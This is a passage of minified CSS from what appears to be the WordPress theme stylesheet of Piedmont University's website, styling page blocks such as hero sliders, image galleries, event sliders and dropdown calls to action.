50vw,-215px)}.wp-block-columns.is-style-piedmont-promise>.wp-block-column:last-child{display:flex;flex-direction:column;flex-basis:740px!important;justify-content:center;margin-left:0}.wp-block-columns.is-style-piedmont-promise>.wp-block-column:last-child p{margin:0 auto;max-width:685px}}.wp-block-columns.is-style-news{justify-content:center}.wp-block-columns.is-style-news.alignfull{margin-top:0;padding-top:124px;position:relative}.wp-block-columns.is-style-news.alignfull:before{background:url(https://www.piedmont.edu/wp-content/themes/piedmont/img/texture-bg.png) no-repeat left top;content:"";height:100%;left:0;opacity:.3;position:absolute;top:0;width:100%;z-index:-1}.wp-block-columns.is-style-news>.wp-block-column{margin:0 40px;max-width:450px}.wp-block-columns.is-style-news>.wp-block-column:first-child{position:relative}.wp-block-columns.is-style-news>.wp-block-column .wp-block-buttons{margin-top:10px!important}.wp-block-columns.is-style-news>.wp-block-column .wp-block-buttons .wp-block-button{display:block;margin-bottom:20px;margin-left:0}.wp-block-columns.is-style-news>.wp-block-column .wp-block-buttons .wp-block-button .wp-block-button__link{font-size:18px;font-weight:900}@media (min-width:782px){.wp-block-columns.is-style-news.alignfull:before{height:335px}.wp-block-columns.is-style-news>.wp-block-column:first-child{margin-left:60px;margin-right:145px}.wp-block-columns.is-style-news>.wp-block-column:first-child:after{border-right:2px solid #02381f;content:"";display:block;height:355px;position:absolute;right:-125px;top:75px}.wp-block-columns.is-style-news>.wp-block-column:last-child{margin-left:190px}}.wp-block-columns.is-style-padding-no-margin>.wp-block-column:last-child{margin-left:0!important}.wp-block-columns.is-style-padding-no-margin>.wp-block-column>.wp-block-group{height:100%;padding:20px}@media (min-width:782px){.wp-block-columns.is-style-padding-no-margin>.wp-block-column>.wp-block-group{padding:50px}}.wp-block-columns.is-style-at-a-glance{flex-direction:column}.wp-block-columns.is-style-at-a-glance>.wp-block-column:first-child>figure{margin:0!important}.wp-block-columns.is-style-at-a-glance>.wp-block-column:last-child{align-items:center;display:flex;position:relative}.wp-block-columns.is-style-at-a-glance>.wp-block-column:last-child>.wp-block-group{margin-bottom:0!important;margin-top:0!important}.wp-block-columns.is-style-at-a-glance>.wp-block-column:last-child>.wp-block-group .wp-block-group__inner-container{padding:35px}.wp-block-columns.is-style-at-a-glance>.wp-block-column:last-child:after{background:url(https://www.piedmont.edu/wp-content/themes/piedmont/img/white-bg-image.png) no-repeat -30px top;background-size:cover;bottom:-75px;content:"";display:block;height:138px;left:-35px;position:absolute;top:unset;width:calc(100% + 35px);z-index:3}@media (min-width:782px){.wp-block-columns.is-style-at-a-glance{flex-direction:row}.wp-block-columns.is-style-at-a-glance>.wp-block-column:first-child{flex-basis:840px;margin-left:max(50% - 50vw,-215px)}.wp-block-columns.is-style-at-a-glance>.wp-block-column:first-child figure{margin-top:-125px}.wp-block-columns.is-style-at-a-glance>.wp-block-column:last-child{flex-basis:615px;margin-right:-50px}.wp-block-columns.is-style-at-a-glance>.wp-block-column:last-child>.wp-block-group .wp-block-group__inner-container{padding:0}}.wp-block-columns.is-style-equal-height .wp-block-group{height:100%;margin-bottom:0;padding:45px 30px}.contact-newsroom{color:#707070}.contact-newsroom .contact__title{color:#02381f;font-weight:700}.contact-newsroom .contact__email,.contact-newsroom .contact__phone{font-size:16px}.contact-newsroom .contact__text{margin-top:5px}.contact-newsroom .directory-entry__content{border-bottom:none;padding-top:0}.contact-newsroom .directory-entry__name{font-weight:700}.contact-newsroom .directory-entry__thumb{margin-right:12px;min-width:110px;padding-top:7px}.wp-block-cover:not(.alignfull){width:100%}.wp-block-cover.is-style-piedmont-left,.wp-block-cover.is-style-piedmont-right{background-repeat:no-repeat;background-size:cover;mix-blend-mode:multiply}.wp-block-cover.is-style-piedmont-left{background-color:transparent!important;background-position:left top;display:none;left:0;max-width:492px;max-height:492px;mix-blend-mode:multiply;padding-top:0;position:absolute;top:0}@media (min-width:782px){.wp-block-cover.is-style-piedmont-left{display:block}}.wp-block-cover.is-style-background-blend{background-blend-mode:multiply}.wp-block-cover.is-style-background-blend:before{content:unset}.wp-block-cover .wp-block-heading:not(.has-text-color){color:inherit}.cp-dir-controls .dropdown .dropdown-menu .dropdown-item button{font-size:18px;line-height:42px;text-transform:none;color:#707070}.cp-dir-controls .dropdown .dropdown-menu .dropdown-item button.is-selected{color:#4e4e4e}.cp-dir-controls .dropdown .dropdown-menu .dropdown-item button.is-selected::before{content:"\f00c";font-family:piedmont!important;color:#02381f;margin-left:-22px}.cp-dir-controls .dropdown .dropdown-menu .dropdown-item button:hover{color:#02381f}.cp-dir-controls .cps-icon-zoom::before{color:#02381f}.cp-dir-control-load-more{text-align:center}.cp-dir-control-load-more button:disabled{opacity:.5;pointer-events:none}.dropdown-cta{background:#02381f;font-size:16px;padding:50px 30px}.dropdown-cta__inner{text-align:center;color:#deefdb}.dropdown-cta__content *{color:#deefdb!important}.dropdown-cta__content a{font-weight:700;text-decoration:underline}.dropdown-cta__title{margin-top:0}.dropdown-cta__dropdown{width:100%;position:relative;text-align:left;background-color:#f8f8f8;margin:auto;text-transform:uppercase;font-size:15px;z-index:20}@media (min-width:992px){.dropdown-cta__dropdown{width:calc(100% - 120px)}}.dropdown-cta__dropdown.has-popup{z-index:30}.dropdown-cta__list{display:none;position:absolute;top:100%;left:0;width:100%;background-color:#f8f8f8;border-bottom:9px solid #eee;border-top:3px solid #eee}.dropdown-cta__list a{display:block;padding:5px 20px;font-weight:400;color:#02381f;font-size:14px}.dropdown-cta__list a:hover{background-color:#eee}.dropdown-cta__list-placeholder{text-align:center;cursor:pointer;padding:5px 60px 5px 20px;position:relative;color:#02381f}.dropdown-cta__list-placeholder:after{content:"";position:absolute;width:40px;height:100%;top:0;right:0;background:#b5a36a;z-index:1}.dropdown-cta__list-placeholder:before{content:"";position:absolute;width:20px;z-index:2;top:50%;transform:translateY(-50%);right:10px;border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px solid #02381f}.dropdown-cta__popup{display:none;position:fixed;top:0;left:0;width:100%;height:100%;z-index:10;background:rgba(49,49,48,.9)}.dropdown-cta__popup h5{margin-top:0}.dropdown-cta__popup-container{position:relative;width:90%;margin:30px auto;max-width:600px;top:50%;max-height:500px;transform:translateY(-50%);background:#fff;padding:2em 3em}.dropdown-cta__popup-inner{position:relative;width:0;height:0;opacity:0;visibility:hidden}.dropdown-cta__popup-inner.active{width:100%;height:auto;opacity:1;visibility:visible}.dropdown-cta__popup-secondary{position:relative;width:0;height:0;opacity:0;visibility:hidden}.dropdown-cta__popup-secondary.active{width:100%;height:auto;opacity:1;visibility:visible}.dropdown-cta__popup-secondary-trigger{display:block;cursor:pointer;padding:5px 20px;font-weight:400;color:#02381f;font-size:14px}.dropdown-cta__popup-secondary-trigger:hover{background-color:#eee}.dropdown-cta__popup-close{position:absolute;top:-15px;right:-15px;cursor:pointer;width:50px;height:50px;background:#02381f;line-height:50px;font-weight:700;font-size:20px;text-align:center;color:#fff;border-radius:50%}.dropdown-cta__popup-open .dropdown-cta__dropdown,.dropdown-cta__popup-open .wrapper--big-image-hero .page-wrapper-inner,.dropdown-cta__popup-open h3.is-style-short-background{z-index:initial}.events-browser .calendar-widget__wrapper{background:#f8f8f8;padding-bottom:35px}.events-browser .calendar-widget__wrapper>a{margin-left:30px}@media (min-width:1372px){.events-browser .widget_calendar_plus{margin-top:80px!important}}.events-browser .post-list__date{background-color:#eae5d9;padding-top:28px;padding-bottom:28px}.events-browser .post-list__btn{font-weight:700}.events-browser__post-list{margin-bottom:40px}.events-browser__more{margin-bottom:40px}@media (min-width:992px){.events-browser__more{margin-bottom:0}}.events-slider{color:#676767}.events-slider__slides{padding-left:40px;padding-right:40px}.events-slider__slides .slick-controls{position:absolute;transform:translateY(-50%);top:50%;width:100%}.events-slider__slides .slick-controls .slick-arrow.slick-disabled{display:block!important}.events-slider__slides .slick-controls .slick-arrow.slick-next::after,.events-slider__slides .slick-controls .slick-arrow.slick-prev::after{border-color:#1d4935}.events-slider__slides .slick-controls .slick-arrow.slick-prev{left:-40px}.events-slider__slides .slick-controls .slick-arrow.slick-next{right:40px}.events-slider__slide{padding:30px 20px}.events-slider__slide-inner{display:block;background-color:#fff;text-align:center;box-shadow:0 0 25px -10px rgba(0,0,0,.25);-webkit-box-shadow:0 0 25px -10px rgba(0,0,0,.25)}.events-slider__thumb{display:block}.events-slider__thumb img{width:100%;height:auto}.events-slider__content{display:block;padding:14px 30px;font-size:16px;line-height:1.35;font-weight:400;color:#676767}.events-slider__content *{display:block}.events-slider__date{color:#b5a36a;font-weight:700}.events-slider__more{margin-top:15px;color:#1d4935;font-weight:700}.wp-block-featured-event.featured-event--style-default{display:flex;flex-wrap:wrap}@media (min-width:782px){.wp-block-featured-event.featured-event--style-default{margin-left:-10px;margin-right:-10px}}@media (min-width:992px){.wp-block-featured-event.featured-event--style-default{margin-left:-15px;margin-right:-15px}}@media (min-width:1372px){.wp-block-featured-event.featured-event--style-default{margin-left:-48px;margin-right:-48px}}.wp-block-featured-event.featured-event--style-default .featured-event__event{flex:0 0 100%;max-width:100%;margin-bottom:20px}@media (min-width:782px){.wp-block-featured-event.featured-event--style-default .featured-event__event{flex:0 0 33.3334%;max-width:33.3334%;padding-left:10px;padding-right:10px;margin-bottom:0}}@media (min-width:992px){.wp-block-featured-event.featured-event--style-default .featured-event__event{padding-left:15px;padding-right:15px}}@media (min-width:1372px){.wp-block-featured-event.featured-event--style-default .featured-event__event{padding-left:48px;padding-right:48px}}.wp-block-featured-event.featured-event--style-list .featured-event__event{margin-bottom:20px}.wp-block-featured-event.featured-event--style-list .featured-event__date{font-weight:400}.wp-block-featured-event.featured-event--style-list .featured-event__more-events{font-weight:800}.is-style-zag{margin-bottom:45px!important;text-align:center}.is-style-zag:after{background:url(https://www.piedmont.edu/wp-content/themes/piedmont/img/zag-2.svg) no-repeat center;background-size:92px 14px;border-radius:0!important;bottom:unset!important;box-shadow:none!important;content:"";display:block;height:14px;position:relative!important;top:unset!important}@media (min-width:782px){.is-style-zag:after{background-size:120px 20px;height:20px;margin-top:20px}}h3.is-style-background--solid{background:#02381f;color:#deefdb;font-weight:900;padding:0 12px}h3.has-text-align-center{text-align:center!important;width:100%}h3.is-style-short-background{background:0 0!important;display:table;margin-left:auto;margin-right:auto;padding:0 10px!important;position:relative;z-index:10}h3.is-style-short-background:after{background-color:#e2cb7d;bottom:0;content:"";display:block;height:48%;left:0;position:absolute;top:unset!important;transition:all .1s linear!important;width:100%;z-index:-10}@media (min-width:782px){h3.is-style-short-background{margin:0 0 20px 0}}h5.is-style-heading-5-uppercase{text-transform:uppercase}.is-style-extra-right-padding{padding-right:0}@media (min-width:782px){.is-style-extra-right-padding{padding-right:140px}}.hero-slider{width:100vw;margin-left:calc(50% - 50vw);position:relative}.entry-content .hero-slider{margin-bottom:0}.hero-slider .hero-slider__container{height:738px}@media (min-width:992px){.hero-slider .hero-slider__container{padding-top:50%;position:relative}.hero-slider .hero-slider__container .hero-slider__wrapper{bottom:0;left:0;position:absolute;right:0;top:0}.hero-slider .hero-slider__container .hero-slider__wrapper .hero.slick-slide,.hero-slider .hero-slider__container .hero-slider__wrapper .slick-list,.hero-slider .hero-slider__container .hero-slider__wrapper .slick-slide.slick-current,.hero-slider .hero-slider__container .hero-slider__wrapper .slick-slide.slick-current>div,.hero-slider .hero-slider__container .hero-slider__wrapper .slick-slider,.hero-slider .hero-slider__container .hero-slider__wrapper .slick-track{height:100%}}.hero-slider .hero-slider__container .mejs-overlay-button{display:none!important}.hero-slider__content-wrap{left:0;position:absolute;right:0;top:0;width:100%;margin:0 auto;max-width:80%}.hero-slider__content-wrap.hero{background-color:transparent}.hero-slider .slick-pause{display:none}.hero-slider .hero{height:738px;background:0 0;margin-top:0!important}@media (min-width:992px){.hero-slider .hero{height:100%}}.hero-slider .hero::after{display:none}.hero-slider .hero .hero__image-holder::before{z-index:1}.hero-slider .hero__content{padding-bottom:0;z-index:unset!important}.hero-slider .hero__content-inner{text-align:center;width:100%}.hero-slider .hero__content-inner--no-nav{margin-bottom:110px}@media (min-width:992px){.hero-slider .hero__content-inner--no-nav{margin-bottom:104px}}.hero-slider .hero__title-wrap{margin-bottom:25px}@media (min-width:782px){.hero-slider .hero__title-wrap{margin-bottom:36px}}.hero-slider .hero__title{font-weight:700;font-size:48px;line-height:1.05;color:#fff!important}@media (min-width:782px){.hero-slider .hero__title{font-size:62px!important}}@media (min-width:992px){.hero-slider .hero__title{font-size:72px!important;line-height:74px}}.hero-slider .hero .btn,.hero-slider .hero .btn-basic,.hero-slider .hero .btn-styled,.hero-slider .hero .wp-block-buttons .wp-block-button .wp-block-button__link,.hero-slider .hero body .forminator-ui.forminator-custom-form[data-design=default] .forminator-button,.wp-block-buttons .wp-block-button .hero-slider .hero .wp-block-button__link,body .forminator-ui.forminator-custom-form[data-design=default] .hero-slider .hero .forminator-button{display:inline-block;color:#02381f}.hero-slider .hero .video-control{background:0 0;border:none;bottom:20px;cursor:pointer;height:50px;left:20px;opacity:.8;position:absolute;width:50px;z-index:3}.hero-slider .hero .video-control:before{content:"";width:50px;height:50px;border-radius:50%;border:5px solid #fff;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.hero-slider .hero .video-control:after{content:"";width:0;height:0;position:absolute;top:50%;left:45%;border-width:10px 0 10px 20px;border-color:transparent transparent transparent #fff;border-style:solid;transform:translate(-50%,-50%);margin-left:5px}.hero-slider .hero.wp-block-video--playing .video-control:after{background:#fff;border:none;border-left:5px solid #fff;box-shadow:inset 23px 0 0 0 #fff;content:"";height:20px;left:unset;margin:0;opacity:1;position:absolute;right:15px;top:15px;transform:none;width:20px}.hero__nav{border-top:1px solid rgba(222,239,219,.5);margin-top:110px;position:relative;padding-bottom:32px}@media (min-width:782px){.hero__nav{justify-content:center;padding-bottom:67px}}@media (min-width:992px){.hero__nav{margin-top:104px;display:flex;flex-wrap:wrap}}.hero__nav::after{content:"";width:100vw;height:calc(100% + 20px);position:absolute;top:0;left:calc(50% - 50vw);background-image:url(https://www.piedmont.edu/wp-content/themes/piedmont/img/texture-bg.png);z-index:-1;opacity:.2}.hero__nav-wrapper{position:relative}.hero__nav-title{display:inline-block;font-size:24px;line-height:36px;text-transform:uppercase;color:#fff;font-weight:900;margin-bottom:12px;margin-top:16px}@media (min-width:992px){.hero__nav-title{margin-top:50px;margin-bottom:30px;padding-right:80px}}.hero__nav-items{margin:0;padding:0;list-style:none}.hero__nav-items li a{font-size:18px;line-height:40px;text-transform:uppercase;color:#fff;text-decoration:none;position:relative;transition:color .3s}.hero__nav-items li a::before{content:"";width:100%;height:4px;position:absolute;top:0;left:0;background-color:transparent;transition:background-color .3s;display:none}@media (min-width:782px){.hero__nav-items li a::before{display:block}}.hero__nav-items li a:hover{color:#b5a36a}.hero__nav-items li a:hover::before{background-color:#b5a36a}.hero__nav-items li a:hover+.hero__nav-item-desc{opacity:1;transform:translateY(0)}@media (min-width:992px){.hero__nav-items{display:inline-flex;flex-wrap:wrap}.hero__nav-items li{padding-left:17px;padding-right:17px}.hero__nav-items li a{display:block;padding:50px 0 30px}}.hero__nav-item-desc{color:#fff;position:absolute;top:95px;left:0;font-size:18px;line-height:2;font-weight:700;display:block;opacity:0;transform:translateY(50px);transition:opacity .3s,transform .3s;display:none;pointer-events:none}@media (min-width:992px){.hero__nav-item-desc{display:block}}.hero__nav-item-desc::before{content:"";border-width:8px 0 8px 12px;border-color:transparent transparent transparent #fff;border-style:solid;display:inline-block;width:0;height:0;position:relative;top:2px;margin-right:10px}.is-green-alternate-border-bg{display:inline;box-shadow:0 -45px #03502c inset;padding:0 10px;-webkit-box-decoration-break:clone;box-decoration-break:clone}.is-green-alternate-border-bg::after{display:none}@media (min-width:782px){.is-green-alternate-border-bg{position:relative;z-index:10;box-shadow:none;padding:0}.is-green-alternate-border-bg::after{content:"";width:83%;height:28px;position:absolute;right:0;bottom:0;left:auto;background-color:#03502c;display:inline-block;z-index:-10}}.wp-block-image.is-style-background--textured{margin-top:54px;position:relative}.wp-block-image.is-style-background--textured:after{background:url(https://www.piedmont.edu/wp-content/themes/piedmont/img/texture-bg.png) no-repeat left top;background-size:cover;content:"";display:block;height:calc(100% + 108px);left:40%;opacity:.3;position:absolute;top:-54px;width:74%;z-index:-1}@media (min-width:782px){.wp-block-image.is-style-background--textured{margin-top:0}}.wp-block-image.is-style-background--bottom-white{margin-bottom:0!important;position:relative}.wp-block-image.is-style-background--bottom-white:after{background:url(https://www.piedmont.edu/wp-content/themes/piedmont/img/white-bg-image.png) no-repeat -45px top;bottom:0;content:"";display:block;height:70px;left:0;position:absolute;top:unset;width:100%}.wp-block-image.is-style-border--bottom-left{margin-top:0!important;position:relative}.wp-block-image.is-style-border--bottom-left:before{border-left:7px solid #03502c;bottom:0;content:"";height:124px;left:0;position:absolute;top:unset}.wp-block-image.is-style-border--bottom-left figcaption{color:#9b9b9b;font-size:16px;line-height:24px;padding-left:15px}.wp-block-image.is-style-border--bottom-left figcaption strong{color:#02381f}.image-gallery{width:100vw;margin:0 0 30px calc(50% - 50vw)}@media (min-width:782px){.image-gallery{width:auto;margin:0 0 30px!important}}.image-gallery__image{display:block!important;height:360px}.image-gallery__image .image-gallery__image-container{height:100%}.image-gallery__image .image-gallery__image-container img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top;width:100%}@media (min-width:992px){.image-gallery__image{height:510px}}.image-gallery__title{font-weight:700;color:#676767;margin-bottom:20px;font-size:24px;line-height:1.1}@media (min-width:992px){.image-gallery__title{font-size:32px;line-height:33px;margin-bottom:25px}}.image-gallery__description{font-size:14px;color:#676767}@media (min-width:992px){.image-gallery__description{font-size:18px}}.image-gallery__content{padding:0 17px;margin-top:-43px;position:relative;z-index:9}@media (min-width:992px){.image-gallery__content{display:flex;flex-wrap:wrap;align-items:center;margin-top:0;padding:0}}.image-gallery__content-inner{background-color:#f8f8f8;opacity:.95;position:relative;padding:85px 19px 52px 13px}@media (min-width:992px){.image-gallery__content-inner{padding:62px 65px 54px 57px}}.image-gallery__content-inner::after{content:"";width:189px;height:8px;background-color:#03502c;position:absolute;top:56px;left:-17px}@media (min-width:992px){.image-gallery__content-inner::after{top:30px;left:-57px;width:238px}}.image-gallery__links{margin:0;padding:0;list-style:none;margin-top:18px}@media (min-width:992px){.image-gallery__links{margin-top:30px}}.image-gallery__links li{margin:0;padding:0}.image-gallery__links li a{margin-top:0}.image-gallery__link{display:inline-block;margin-top:18px;font-weight:800}@media (min-width:992px){.image-gallery__link{margin-top:30px}}@media (min-width:992px){.image-gallery.image-gallery--content-pos-right .image-gallery__content-inner{margin-left:-200px;width:calc(100% + 100px)}}.image-gallery.image-gallery--content-pos-right .image-gallery__content-inner::after{left:auto;right:-57px}@media (min-width:992px){.image-gallery.image-gallery--content-pos-left .image-gallery__content-inner{margin-right:-200px;width:calc(100% + 200px)}}.image-gallery .slick-dots{margin:0;padding:0;list-style:none;display:flex;flex-wrap:wrap;position:absolute;bottom:20px;left:20px}.image-gallery .slick-dots li button{font-size:0;line-height:0;display:block;width:14px;height:14px;padding:5px;cursor:pointer;color:transparent;border:0;outline:0;background:0 0;position:relative;margin-left:6px;margin-right:6px}.image-gallery .slick-dots li button::before{content:"";width:14px;height:14px;display:block;border-radius:50%;background-color:#96c4af;position:absolute;top:0;left:0;transform:scale(.65);transition:transform .3s,background-color .3s}.image-gallery .slick-dots li button:focus::before{outline:#000 auto 1px}.image-gallery .slick-dots li.slick-active button::before{transform:scale(1);background-color:#fff}.image-gallery.image-gallery--content-pos-right .slick-dots{margin-left:57px}.image-gallery .slick-controls .slick-arrow.slick-prev{left:30px}.image-gallery .slick-controls .slick-arrow.slick-next{right:24px}.image-gallery--style-default{margin-bottom:0!important}.image-gallery--style-default .slick-dots{bottom:100px}@media (min-width:992px){.image-gallery--style-static{display:flex;flex-wrap:wrap;margin-bottom:80px!important}}.image-gallery--style-static .image-gallery__image{height:360px}@media (min-width:992px){.image-gallery--style-static .image-gallery__image{height:523px}}@media (min-width:992px){.image-gallery--style-static .image-gallery__slider{flex:0 0 58%;max-width:58%}}@media (min-width:992px){.image-gallery--style-static .image-gallery__content{flex:0 0 42%;max-width:42%}}@media (max-width:991.98px){.image-gallery--style-static .slick-dots{bottom:56px}}.image-gallery--style-static.image-gallery--has-gradient .image-gallery__slider{position:relative}.image-gallery--style-static.image-gallery--has-gradient .image-gallery__slider::after{content:"";width:110px;height:100%;position:absolute;top:0;left:0;background:linear-gradient(-90deg,rgba(0,0,0,0) 0,#000 100%);opacity:.5}.image-gallery--style-static.image-gallery--has-gradient .image-gallery__slider .slick-controls .slick-arrow{z-index:5}.image-gallery--style-static.image-gallery--has-gradient .image-gallery__slider .slick-dots{z-index:5}.image-gallery--style-static.image-gallery--content-pos-right .slick-controls .slick-arrow.slick-next{display:none!important}@media (min-width:992px){.image-gallery--style-static.image-gallery--content-pos-left .image-gallery__slider{order:1}}.image-gallery--style-static.image-gallery--content-pos-left .slick-dots{left:auto;right:20px}.image-gallery--style-static.image-gallery--content-pos-left .slick-controls .slick-arrow.slick-prev{display:none!important}.image-gallery--style-static.image-gallery--content-pos-left.image-gallery--has-gradient .image-gallery__slider::after{left:auto;right:0;background:linear-gradient(90deg,rgba(0,0,0,0) 0,#000 100%)}@media (min-width:992px){.image-gallery--style-dynamic{margin-left:-57px;margin-top:60px!important}}.image-gallery--style-dynamic .image-gallery__image{height:auto}@media (min-width:992px){.image-gallery--style-dynamic .image-gallery__image{display:flex!important;flex-wrap:wrap;padding-left:57px;height:557px}}@media (max-width:991.98px){.image-gallery--style-dynamic .image-gallery__image .image-gallery__image-container{height:360px}}@media (min-width:992px){.image-gallery--style-dynamic .image-gallery__image .image-gallery__image-container{flex:0 0 58%;max-width:58%}}@media (min-width:992px){.image-gallery--style-dynamic .image-gallery__image .image-gallery__content{flex:0 0 42%;max-width:42%;padding:55px 0}}.image-gallery--style-dynamic .image-gallery__image .image-gallery__content-inner{height:100%}@media (min-width:992px){.image-gallery--style-dynamic.image-gallery--content-pos-left .image-gallery__image .image-gallery__image-container{order:1}}@media (max-width:991.98px){.image-gallery--style-dynamic.image-gallery--content-pos-left .slick-controls .slick-arrow{top:174px}}@media (min-width:992px){.image-gallery--style-dynamic.image-gallery--content-pos-left .slick-controls .slick-arrow::after{border-color:#02381f}}@media (min-width:992px){.image-gallery--style-dynamic.image-gallery--content-pos-left .slick-controls .slick-arrow.slick-prev{left:67px}}@media (min-width:992px){.image-gallery--style-dynamic.image-gallery--content-pos-left .slick-controls .slick-arrow.slick-next{right:auto;left:calc(42% + 193px)}}.image-gallery--style-dynamic.image-gallery--content-pos-left .slick-dots{bottom:auto;top:293px}@media (min-width:992px){.image-gallery--style-dynamic.image-gallery--content-pos-left .slick-dots{bottom:72px;left:75px;top:auto}}@media (min-width:992px){.image-gallery--style-dynamic.image-gallery--content-pos-left.image-gallery--dots-pos-right .slick-dots{left:calc(42% + 170px);right:auto;transform:translateX(-50%)}}.image-gallery--style-dynamic.image-gallery--content-pos-left.image-gallery--dots-pos-center .slick-dots{transform:translateX(-50%);left:50%}@media (min-width:992px){.image-gallery--style-dynamic.image-gallery--content-pos-left.image-gallery--dots-pos-center .slick-dots{left:calc(21% + 150px)}}.image-gallery--style-dynamic.image-gallery--content-pos-left.image-gallery--dots-pos-center .slick-dots li.slick-active button::before{background-color:#02381f}.image-gallery--style-dynamic .slick-arrow.slick-control.slick-prev{left:0}.image-gallery--style-dynamic .slick-arrow.slick-control:after{border-color:#02381f}@media (min-width:992px){.image-gallery--is-half-of-viewport{width:50vw;margin-left:calc(50% - 50vw)}}.image-gallery--dots-pos-right .slick-dots{left:auto;right:20px}.image-gallery--dots-pos-center .slick-dots{left:50%;transform:translateX(-50%)}.image-gallery--show-arrow-next .slick-controls .slick-arrow.slick-prev{display:none!important}.image-gallery--show-arrow-prev .slick-controls .slick-arrow.slick-next{display:none!important}.image-gallery--show-arrow-none .slick-controls .slick-arrow.slick-prev{display:none!important}.image-gallery--show-arrow-none .slick-controls .slick-arrow.slick-next{display:none!important}.image-slider{width:100vw;margin-left:calc(50% - 50vw);position:relative;z-index:1;padding-top:50px;padding-bottom:75px}@media (min-width:782px){.image-slider{padding-bottom:85px}}.image-slider::after{content:"";width:50vw;height:100%;position:absolute;right:0;top:0;background-image:url(https://www.piedmont.edu/wp-content/themes/piedmont/img/texture-bg.png);background-size:cover;background-position:center;z-index:-1;opacity:.3}@media (min-width:782px){.image-slider::after{background-size:cover}}.image-slider__title{font-size:24px;line-height:1.1;font-weight:900;text-align:center;margin-bottom:30px;margin-top:0;text-transform:uppercase}@media (min-width:1372px){.image-slider__title{font-size:32px;margin-bottom:46px}}.image-slider__slides{padding-right:0;padding-left:0}@media (max-width:991.98px){.image-slider__slides{width:100%;max-width:100%}}@media (min-width:992px){.image-slider__slide-inner{display:flex;flex-wrap:wrap}}.image-slider__slide-image{width:100vw;margin-left:calc(50% - 50vw)}@media (min-width:992px){.image-slider__slide-image{flex:0 0 79%;max-width:79%;margin-left:0;order:1}}.image-slider__slide-image img{height:360px;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}@media (min-width:782px){.image-slider__slide-image img{height:579px}}.image-slider__content{margin-top:18px;padding-left:18px;padding-right:44px}@media (min-width:992px){.image-slider__content{flex:0 0 calc(21% + 37px);max-width:calc(21% + 37px);order:0;margin-right:-37px;position:relative;z-index:9;display:flex;flex-direction:column;padding:35px 0 40px;margin-top:0}}.image-slider .image-slider__content-title{font-size:20px;line-height:1.5;text-transform:uppercase;color:#deefdb;font-weight:900;margin-bottom:7px}.image-slider .image-slider__content-title span{display:inline;box-shadow:0 -45px #03502c inset;padding:0 7px;-webkit-box-decoration-break:clone;box-decoration-break:clone}@media (min-width:1372px){.image-slider .image-slider__content-title span{padding:0 11px}}@media (min-width:1372px){.image-slider .image-slider__content-title{font-size:32px;line-height:44px;margin-right:-80px}}.image-slider__content-block{background-color:#cfded7;padding:17px 14px;font-size:14px}@media (min-width:782px){.image-slider__content-block{height:100%;font-size:18px;line-height:1.66}}@media (min-width:1372px){.image-slider__content-block{padding:28px 21px 80px 22px}}.image-slider__link{display:inline-block;margin-top:20px;font-weight:800;font-size:14px}@media (min-width:782px){.image-slider__link{margin-top:31px;font-size:18px}}.image-slider .slick-dots{margin:0;padding:0;list-style:none;display:flex;flex-wrap:wrap;position:absolute;top:322px;right:20px}@media (min-width:782px){.image-slider .slick-dots{top:541px}}@media (min-width:992px){.image-slider .slick-dots{top:auto;bottom:11px;right:14px}}.image-slider .slick-dots li button{font-size:0;line-height:0;display:block;width:14px;height:14px;padding:5px;cursor:pointer;color:transparent;border:0;outline:0;background:0 0;position:relative;margin-left:6px;margin-right:6px}.image-slider .slick-dots li button::before{content:"";width:14px;height:14px;display:block;border-radius:50%;background-color:#96c4af;position:absolute;top:0;left:0;transform:scale(.65);transition:transform .3s,background-color .3s}.image-slider .slick-dots li button:focus::before{outline:#000 auto 1px}.image-slider .slick-dots li.slick-active button::before{transform:scale(1);background-color:#fff}.image-slider .slick-controls .slick-arrow{top:180px}@media (min-width:782px){.image-slider .slick-controls .slick-arrow{top:290px}}@media (min-width:992px){.image-slider .slick-controls .slick-arrow{top:auto;bottom:60px;margin-top:0}}.image-slider .slick-controls .slick-arrow::after{width:18px;height:18px;top:11px;left:8px}@media (min-width:992px){.image-slider .slick-controls .slick-arrow::after{width:20px;height:20px;top:10px;left:7px;border-color:grey}}.image-slider .slick-controls .slick-arrow.slick-prev{left:16px}@media (min-width:992px){.image-slider .slick-controls .slick-arrow.slick-prev{left:13px}}.image-slider .slick-controls .slick-arrow.slick-next{right:17px}@media (min-width:992px){.image-slider .slick-controls .slick-arrow.slick-next{right:auto;left:53px}}.wp-block-know-more{margin-top:50px;padding:20px}.wp-block-know-more a{color:#b5a36a;display:block;font-size:32px;font-weight:900;letter-spacing:-.38px;line-height:30px;margin-bottom:30px;padding-bottom:30px;padding-left:20px;position:relative;text-transform:uppercase}.wp-block-know-more a:before{background:#02381f;bottom:0;content:"";display:block;height:8px;left:0;max-width:112px;position:absolute;width:100%}.wp-block-know-more a:hover{color:#e2cb7d;text-decoration:none}@media (min-width:782px){.wp-block-know-more{margin-top:0;padding:30px 0}}@media (max-width:781.98px){.wp-block-media-text{grid-template-columns:100%!important}.wp-block-media-text .wp-block-media-text__media{grid-column:1;grid-row:1!important}.wp-block-media-text .wp-block-media-text__content{grid-column:1;grid-row:2!important}}p.is-style-sefir{font-family:serif}p.has-smaller-font-size{font-size:12px;line-height:18px}p.has-small-font-size{font-size:14px;line-height:24px}@media (min-width:782px){p.has-small-font-size{font-size:16px;line-height:24px}}p.has-medium-font-size{font-size:18px;line-height:30px}@media (min-width:782px){p.has-medium-font-size{font-size:20px;line-height:26px}}p.has-large-font-size{font-size:20px;line-height:26px}@media (min-width:782px){p.has-large-font-size{font-size:32px;line-height:36px}}p.has-larger-font-size{font-size:30px;line-height:36px}@media (min-width:782px){p.has-larger-font-size{font-size:60px;line-height:70px}}p.is-style-bolder{font-weight:900;text-align:center}@media (min-width:782px){p.is-style-bolder{text-align:left}}p.is-style-extra-spacing{padding:15px 30px 50px!important}p.is-style-narrow{max-width:685px}.post-slider{position:relative;z-index:1;margin-bottom:0!important;padding:55px 0}@media (min-width:782px){.post-slider{margin-left:-10px;margin-right:-10px;padding:115px 0 250px}}@media (min-width:992px){.post-slider{margin-left:-15px;margin-right:-15px}}@media (min-width:1372px){.post-slider{margin-left:-48px;margin-right:-48px}}.post-slider::before{background-image:url(https://www.piedmont.edu/wp-content/themes/piedmont/img/topo2.png);background-repeat:no-repeat;background-position:left 